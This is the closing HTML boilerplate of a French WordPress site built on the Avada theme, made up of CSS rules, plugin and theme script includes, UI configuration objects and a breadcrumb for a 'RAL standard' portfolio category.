.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"d8a05c61b7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single dashed","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.6" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"RAL standard","item":"https:\/\/www.solastra.fr\/portfolio_category\/standard\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-27 17:40:48 -->